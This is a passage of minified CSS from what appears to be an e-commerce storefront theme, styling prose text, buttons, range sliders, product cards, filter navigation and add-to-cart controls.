*)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#374151;--tw-prose-headings:#111827;--tw-prose-lead:#4b5563;--tw-prose-links:#111827;--tw-prose-bold:#111827;--tw-prose-counters:#6b7280;--tw-prose-bullets:#d1d5db;--tw-prose-hr:#e5e7eb;--tw-prose-quotes:#111827;--tw-prose-quote-borders:#e5e7eb;--tw-prose-captions:#6b7280;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:17 24 39;--tw-prose-code:#111827;--tw-prose-pre-code:#e5e7eb;--tw-prose-pre-bg:#1f2937;--tw-prose-th-borders:#d1d5db;--tw-prose-td-borders:#e5e7eb;--tw-prose-invert-body:#d1d5db;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#9ca3af;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#9ca3af;--tw-prose-invert-bullets:#4b5563;--tw-prose-invert-hr:#374151;--tw-prose-invert-quotes:#f3f4f6;--tw-prose-invert-quote-borders:#374151;--tw-prose-invert-captions:#9ca3af;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:255 255 255;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d1d5db;--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:#4b5563;--tw-prose-invert-td-borders:#374151;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-left:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.swatch-attribute-options{display:flex;flex-direction:row;flex-wrap:wrap}.swatch-option{margin:.25rem;display:flex;justify-content:center;border-width:1px;padding:.25rem .5rem;min-width:40px}.btn,.pagebuilder-banner-button{display:flex;align-items:center;--tw-bg-opacity:1;background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.btn,.pagebuilder-banner-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.btn,.pagebuilder-banner-button{font-size:1rem;line-height:1.5rem}}.btn svg,.pagebuilder-banner-button svg{display:inline-flex}.btn span,.pagebuilder-banner-button span{vertical-align:middle}.btn:hover,.pagebuilder-banner-button:hover{--tw-bg-opacity:1;background-color:rgb(75 85 99/var(--tw-bg-opacity))}.btn:focus,.pagebuilder-banner-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.btn-primary,.pagebuilder-button-primary{display:flex;align-items:center;justify-content:center;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-primary:hover,.pagebuilder-button-primary:hover{--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-primary span,.pagebuilder-button-primary span{line-height:200%}.btn-addToCart{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));padding-left:.5rem!important;padding-right:.5rem!important;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-addToCart span{line-height:200%}.btn-addToCart svg{margin-top:auto;margin-bottom:auto}.btn-addToCart:hover{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary{border-width:1px}.btn-secondary,.btn-secondary:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.btn-secondary:focus{border-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.actions-toolbar .primary button{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){.actions-toolbar .primary button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.actions-toolbar .primary button{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button svg{display:inline-flex}.actions-toolbar .primary button span{vertical-align:middle}.actions-toolbar .primary button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.actions-toolbar .primary button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.actions-toolbar .primary button{display:flex;align-items:center;justify-content:center;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%}.actions-toolbar .primary button,.actions-toolbar .primary button:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.actions-toolbar .primary button:hover{background-color:rgb(36 126 229/var(--tw-bg-opacity))}.actions-toolbar .primary button span{line-height:200%}.mgz-blog .blog-post-content .actions-toolbar .primary button{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .actions-toolbar .primary button:hover{text-decoration-line:none}input[type=range]{--hv-fill-min:var(--tw-range-fill-min,0);--hv-fill:var(--tw-range-fill-max,0);--hv-fill-color:var(--tw-range-fill-color,#1d4ed8);--hv-track-size:var(--tw-range-track-size,0.5rem);--hv-thumb-size:var(--tw-range-thumb-size,1.5rem);--hv-thumb-color:var(--tw-range-thumb-color,#fff);--hv-track:linear-gradient(to right,currentcolor 0%,currentcolor calc(var(--hv-fill-min)*1%),var(--hv-fill-color) calc(var(--hv-fill-min)*1%),var(--hv-fill-color) calc(var(--hv-fill)*1%),currentcolor calc(var(--hv-fill)*1%),currentcolor 100%);-webkit-appearance:none;-moz-appearance:none;appearance:none;--tw-text-opacity:1;color:rgb(226 232 240/var(--tw-text-opacity))}input[type=range]:focus{outline:2px solid #0000;outline-offset:2px}input[type=range]{height:var(--hv-thumb-size)}input[type=range]:hover{--hv-thumb-color:#93c5fd}input[type=range]:focus{--hv-thumb-color:#3b82f6}input[type=range]:focus::-webkit-slider-thumb{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}input[type=range]:focus::-moz-range-thumb{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}input[type=range]::-webkit-slider-runnable-track{width:100%;border-radius:.5rem;height:var(--hv-track-size);background:var(--hv-track)}input[type=range]::-moz-range-track{width:100%;border-radius:.5rem;height:var(--hv-track-size);background:var(--hv-track)}input[type=range]::-webkit-slider-thumb{cursor:pointer;-webkit-appearance:none;appearance:none;border-radius:9999px;border-width:3px;border-style:solid;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;width:var(--hv-thumb-size);height:var(--hv-thumb-size);margin-top:calc(var(--hv-track-size)*.5 - var(--hv-thumb-size)*.5);background-color:var(--hv-thumb-color)}input[type=range]::-moz-range-thumb{box-sizing:border-box;cursor:pointer;-moz-appearance:none;appearance:none;border-radius:9999px;border-width:3px;border-style:solid;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);-moz-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;width:var(--hv-thumb-size);height:var(--hv-thumb-size);background-color:var(--hv-thumb-color)}#category-view-container{display:flex;flex-direction:column;align-items:center}#filters-heading{position:fixed;bottom:0;left:0;z-index:20;display:flex;width:100%;flex-direction:row;align-items:center;border-top-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-bg-opacity:0.95;padding:1rem}@media (min-width:768px){#filters-heading{position:static;display:none!important}}#filters-heading .filter-button{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){#filters-heading .filter-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){#filters-heading .filter-button{font-size:1rem;line-height:1.5rem}}#filters-heading .filter-button svg{display:inline-flex}#filters-heading .filter-button span{vertical-align:middle}#filters-heading .filter-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}#filters-heading .filter-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}#filters-heading .filter-button{border-width:1px}#filters-heading .filter-button,#filters-heading .filter-button:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}#filters-heading .filter-button:focus{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}#filters-heading .filter-button{display:flex;height:3rem;width:50%;flex:1 1 0%;align-items:center;justify-content:center}#filters-heading .filter-button:focus{border-width:1px}#filters-heading .chat-button{display:flex;align-items:center;background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){#filters-heading .chat-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){#filters-heading .chat-button{font-size:1rem;line-height:1.5rem}}#filters-heading .chat-button svg{display:inline-flex}#filters-heading .chat-button span{vertical-align:middle}#filters-heading .chat-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}#filters-heading .chat-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}#filters-heading .chat-button{border-width:1px}#filters-heading .chat-button,#filters-heading .chat-button:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}#filters-heading .chat-button:focus{border-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}#filters-heading .chat-button{margin-right:.5rem;height:3rem;width:-moz-min-content;width:min-content}@media (min-width:768px){#filters-heading .chat-button{display:none}}#filters-heading .chat-button svg{margin-right:.5rem;height:1.5rem;width:1.5rem}.product.itemdiv{position:relative;display:flex;height:100%;width:100%;flex-direction:column;border-radius:0}.swiper-android .product.itemdiv{transform:translateZ(0)}.product.itemdiv{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-autoheight .product.itemdiv{height:auto}.swiper-backface-hidden .product.itemdiv{transform:translateZ(0);backface-visibility:hidden}.swiper-3d .product.itemdiv{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper>.product.itemdiv{scroll-snap-align:start start}.swiper-centered>.swiper-wrapper>.product.itemdiv{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-centered.swiper-horizontal>.swiper-wrapper>.product.itemdiv:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper>.product.itemdiv:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-virtual .product.itemdiv{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-fade.swiper-free-mode .product.itemdiv{transition-timing-function:ease-out}.swiper-fade .product.itemdiv{pointer-events:none;transition-property:opacity}.swiper-fade .product.itemdiv .swiper-slide{pointer-events:none}.swiper-cube .product.itemdiv{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .product.itemdiv .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .product.itemdiv{transform-origin:100% 0}.swiper-cube .swiper-slide-next+.product.itemdiv{pointer-events:auto;visibility:visible}.swiper-flip .product.itemdiv{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-flip .product.itemdiv .swiper-slide{pointer-events:none}.swiper-creative .product.itemdiv{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards .product.itemdiv{transform-origin:center bottom;backface-visibility:hidden;overflow:hidden}.product.itemdiv:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.product.item .product-wrapper{display:flex;flex:1 1 0%;flex-direction:column;border-width:1px;padding:1rem}.product.item .product-wrapper:hover{background-color:rgb(250 250 250/var(--tw-bg-opacity));--tw-bg-opacity:1;--tw-shadow:0px 2.45px 23.62px 0px #0000001a;--tw-shadow-colored:0px 2.45px 23.62px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@supports (color:rgb(0 0 0/0)){.product.item .product-wrapper:hover{background-color:rgb(255 255 255/var(--tw-bg-opacity))}}.product.item .product-wrapper .product-info{display:flex;flex:1 1 0%;flex-grow:1;flex-direction:column;justify-content:space-between}.product.item .product-wrapper .product-info .product-item-link{margin-top:0;margin-bottom:.5rem;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-align:center;font-size:1rem;font-weight:600;line-height:1.2rem;--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important;text-decoration-line:none!important}.product.item .product-wrapper .price-box-wrapper{margin-top:auto;height:3.5rem;--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.product.item .product-wrapper .price-box-wrapper span{color:#ff026f;font-size:24px;font-weight:600}.product.item .product-wrapper .info-section{margin-top:auto;display:flex;flex-direction:row;justify-content:space-between}.product.item .product-wrapper .info-section .info-block{margin-top:auto;margin-bottom:auto;display:flex;height:-moz-max-content;height:max-content}.product.item .product-wrapper .info-section .info-block>img{margin-top:auto;margin-bottom:auto;margin-right:1rem;display:none;height:1.75rem;width:1.75rem;mix-blend-mode:multiply}@media (min-width:768px){.guided-selling #back-button.product.item .product-wrapper .info-section .info-block>img,.guided-selling #error-text.product.item .product-wrapper .info-section .info-block>img,.guided-selling #next-button.product.item .product-wrapper .info-section .info-block>img{visibility:hidden;display:block}}.guided-selling #back-button.product.item .product-wrapper .info-section .info-block>img,.guided-selling #error-text.product.item .product-wrapper .info-section .info-block>img,.guided-selling #next-button.product.item .product-wrapper .info-section .info-block>img{transition:unset}.guided-selling #back-button.product.item .product-wrapper .info-section .info-block>img{margin-right:0;width:0}@media (min-width:640px){.product.item .product-wrapper .info-section .info-block>img{display:block}}.product.item .product-wrapper .info-section .info-block .stockstatus.in-stock,.product.item .product-wrapper .info-section .info-block .stockstatus.out-stock{display:flex;flex-direction:column;font-size:15px;letter-spacing:-.025em}.product.item .product-wrapper .info-section .info-block .stockstatus.out-stock{margin-top:auto;margin-bottom:auto}.category-cms,.category-description{min-width:100%;max-width:51.625rem}@media (min-width:768px){.category-cms,.category-description{margin-bottom:1rem}}.category-cms h1,.category-description h1{margin-bottom:10px;--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.h1 .category-cms h1,.h1.category-description h1,h1 .category-cms h1,h1.category-description h1{text-align:left;font-size:2rem;line-height:1;font-family:Poppins,sans-serif}.category-cms h1,.category-description h1{font-family:Poppins,sans-serif}.category-cms h2,.category-description h2{margin-bottom:10px;margin-top:2rem}.category-cms h3,.category-description h3{margin-top:2rem}.category-cms strong,.category-description strong{font-weight:700}.category-cms a,.category-description a{font-weight:700;text-decoration-line:underline;text-decoration-color:#0094ff}.category-cms a:hover,.category-description a:hover{text-decoration-thickness:2px}.category-cms .custom-top__description,.category-description .custom-top__description{position:relative;height:90px;overflow:hidden;line-height:2rem}@media not all and (min-width:768px){.category-cms .custom-top__description,.category-description .custom-top__description{height:37px}}.category-cms .show-less,.category-description .show-less{display:none;cursor:pointer;flex-direction:row;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(255 2 111/var(--tw-border-opacity));padding-bottom:.25rem}@media (min-width:768px){.guided-selling #back-button .category-cms .show-less,.guided-selling #back-button.category-description .show-less,.guided-selling #error-text .category-cms .show-less,.guided-selling #error-text.category-description .show-less,.guided-selling #next-button .category-cms .show-less,.guided-selling #next-button.category-description .show-less{visibility:hidden;display:block}}.guided-selling #back-button .category-cms .show-less,.guided-selling #back-button.category-description .show-less,.guided-selling #error-text .category-cms .show-less,.guided-selling #error-text.category-description .show-less,.guided-selling #next-button .category-cms .show-less,.guided-selling #next-button.category-description .show-less{transition:unset}.guided-selling #back-button .category-cms .show-less,.guided-selling #back-button.category-description .show-less{margin-right:0;width:0}.category-cms .show-less:hover,.category-description .show-less:hover{--tw-text-opacity:1;color:rgb(255 2 111/var(--tw-text-opacity))}@media (min-width:768px){.category-cms .show-less,.category-description .show-less{display:flex}}.category-cms .more-block,.category-description .more-block{position:absolute;bottom:0;display:none;height:100%;width:100%;background-image:linear-gradient(to top,var(--tw-gradient-stops));--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);--tw-gradient-from-position:5%;--tw-gradient-to:#0000 var(--tw-gradient-to-position)}@media (min-width:768px){.guided-selling #back-button .category-cms .more-block,.guided-selling #back-button.category-description .more-block,.guided-selling #error-text .category-cms .more-block,.guided-selling #error-text.category-description .more-block,.guided-selling #next-button .category-cms .more-block,.guided-selling #next-button.category-description .more-block{visibility:hidden;display:block}}.guided-selling #back-button .category-cms .more-block,.guided-selling #back-button.category-description .more-block,.guided-selling #error-text .category-cms .more-block,.guided-selling #error-text.category-description .more-block,.guided-selling #next-button .category-cms .more-block,.guided-selling #next-button.category-description .more-block{transition:unset}.guided-selling #back-button .category-cms .more-block,.guided-selling #back-button.category-description .more-block{margin-right:0;width:0}@media (min-width:768px){.category-cms .more-block,.category-description .more-block{display:flex}}.category-cms ul,.category-description ul{margin-left:14px;margin-bottom:1rem;list-style-position:outside;list-style-type:disc}.layered-navigation{display:block}[data-content-type$=block] .layered-navigation p:last-child{margin-bottom:1rem;margin-top:0}@media (min-width:768px){.layered-navigation{margin-bottom:1.5rem;border-width:0;--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity));background-color:initial;padding:0}}.layered-navigation #filters-content{position:fixed;top:0;right:0;z-index:50;height:100vh;max-height:100vh;width:90%;overflow-y:auto;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:6rem}@media (min-width:768px){.layered-navigation #filters-content{position:static;margin-bottom:0;height:-moz-max-content;height:max-content;max-height:-moz-max-content;max-height:max-content;width:100%;padding-top:0}}.layered-navigation .filter-option{margin-top:1rem;margin-bottom:1rem}@media (min-width:1024px){.layered-navigation .filter-option{margin-top:1.5rem;margin-bottom:1.5rem}}.layered-navigation .filter-option .filter-options-title{margin-left:1rem;margin-right:1rem;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));padding-bottom:.5rem}.page-wrapper .layered-navigation .filter-option .filter-options-title{margin-bottom:20px;font-size:1rem;font-weight:600;line-height:1;font-family:Poppins}.cms-home #maincontent .layered-navigation .filter-option .filter-options-title p,.cms-index-index #maincontent .layered-navigation .filter-option .filter-options-title p,.cms-page-view #maincontent .layered-navigation .filter-option .filter-options-title p{padding-bottom:0}@media (min-width:640px){.layered-navigation .filter-option .filter-options-title{margin-left:1.5rem;margin-right:1.5rem}}@media (min-width:768px){.layered-navigation .filter-option .filter-options-title{margin-left:0;margin-right:0}}.layered-navigation .filter-option .filter-options-title button{display:flex;width:100%;cursor:pointer;align-items:center;justify-content:space-between;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));text-align:left}.layered-navigation .filter-option .filter-options-title button:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.layered-navigation .filter-option .filter-options-title button .title{font-weight:600}@media (min-width:768px){.layered-navigation .filter-option .filter-options-title button .title{font-size:1.125rem;line-height:1.75rem}}.layered-navigation #filter-option-category-title{margin:1rem;border-bottom-width:0}@media (min-width:640px){.layered-navigation #filter-option-category-title{margin-left:1.5rem;margin-right:1.5rem}}@media (min-width:768px){.layered-navigation #filter-option-category-title{margin-left:0;margin-right:0;margin-top:0}}@media (min-width:1024px){.layered-navigation #filter-option-category-title{margin-top:0}}.layered-navigation #filter-option-category-title a{display:block;padding-top:.25rem;padding-bottom:.25rem}[data-content-type$=block] .layered-navigation #filter-option-category-title a p:last-child{margin-bottom:1rem;margin-top:0}.layered-navigation #filter-option-category-title a.selected{font-weight:600}.layered-navigation #filter-option-category-title .selected-parent .subcategory a{font-weight:400}.layered-navigation #filter-option-category-content{display:flex;flex-direction:column;padding-top:.5rem;font-size:15px}.layered-navigation #filter-option-category-content a{font-size:15px;font-weight:400}.layered-navigation .categories-button{display:flex;width:100%;cursor:pointer;align-items:center;justify-content:space-between;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));padding-bottom:.5rem;text-align:left}.page-wrapper .layered-navigation .categories-button{margin-bottom:20px;font-size:1rem;font-weight:600;line-height:1;font-family:Poppins}.cms-home #maincontent .layered-navigation .categories-button p,.cms-index-index #maincontent .layered-navigation .categories-button p,.cms-page-view #maincontent .layered-navigation .categories-button p{padding-bottom:0}.layered-navigation .categories-button:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.layered-navigation .categories-button .title{font-weight:600}@media (min-width:768px){.layered-navigation .categories-button .title{font-size:1.125rem;line-height:1.75rem}}.layered-navigation .filter-clear{height:100%;width:50%;text-align:center;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.layered-navigation .filter-clear:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity));text-decoration-line:none!important}.layered-navigation .filter-clear span{margin-top:auto;margin-bottom:auto;width:100%;text-align:center;font-weight:600}.layered-navigation .toggle-filters{margin:auto .25rem;display:flex;height:-moz-max-content;height:max-content;min-height:1.25rem;width:-moz-max-content;width:max-content;min-width:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));border-radius:9999px;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-size:15px;line-height:1}.layered-navigation .toggle-filters .filter-count{margin:auto;height:-moz-max-content;height:max-content;width:-moz-max-content;width:max-content;font-weight:600;line-height:100%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.layered-navigation .mobile-header{position:sticky;top:0;right:0;display:flex;height:4.25rem;width:100%;flex-direction:row;justify-content:space-between;--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}@media (min-width:768px){.layered-navigation .mobile-header{display:none}}.layered-navigation .mobile-header #cart-drawer-title{margin-top:auto;margin-bottom:auto;display:block;height:-moz-max-content;height:max-content;padding-left:1rem;font-size:1.125rem;line-height:1.75rem;font-weight:600;line-height:100%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}[data-content-type$=block] .layered-navigation .mobile-header #cart-drawer-title p:last-child{margin-bottom:1rem;margin-top:0}@media (min-width:640px){.layered-navigation .mobile-header #cart-drawer-title{padding-left:1.5rem}}.item-add-to-cart{display:flex;flex-wrap:wrap;align-items:center;-moz-column-gap:.5rem;column-gap:.5rem;padding-top:.75rem}.item-add-to-cart .cart-button{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){.item-add-to-cart .cart-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.item-add-to-cart .cart-button{font-size:1rem;line-height:1.5rem}}.item-add-to-cart .cart-button svg{display:inline-flex}.item-add-to-cart .cart-button span{vertical-align:middle}.item-add-to-cart .cart-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.item-add-to-cart .cart-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.item-add-to-cart .cart-button{display:flex;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%}.item-add-to-cart .cart-button,.item-add-to-cart .cart-button:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.item-add-to-cart .cart-button:hover{background-color:rgb(36 126 229/var(--tw-bg-opacity))}.item-add-to-cart .cart-button span{line-height:200%}.item-add-to-cart .cart-button{height:3rem;width:100%;align-items:center;justify-content:center;font-size:15px}.mgz-blog .blog-post-content .item-add-to-cart .cart-button{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .item-add-to-cart .cart-button:hover{text-decoration-line:none}@media not all and (min-width:1280px){.item-add-to-cart .cart-button{padding-left:.5rem;padding-right:.5rem}}.item-add-to-cart .cart-button .grid-text{margin-top:auto;margin-bottom:auto;margin-left:.5rem;display:inline;font-size:14px;font-weight:600}@media (min-width:1280px){.item-add-to-cart .cart-button .grid-text{font-size:1rem;line-height:1.5rem}}.product-item a{text-decoration-line:none!important}.product-item .product-info .price-box{display:flex;height:100%;flex-direction:row;-moz-column-gap:.5rem;column-gap:.5rem}.product-item .product-info .price-box .price-container{margin-top:auto;margin-bottom:auto}.product-item .product-info .price-box .price-wrapper .price{margin-top:auto;font-size:1.5rem;line-height:2rem;font-weight:700;--tw-text-opacity:1;color:rgb(255 2 111/var(--tw-text-opacity))}.product-item .product-info .old-price .price-container .price,.product-item .product-info .special-price 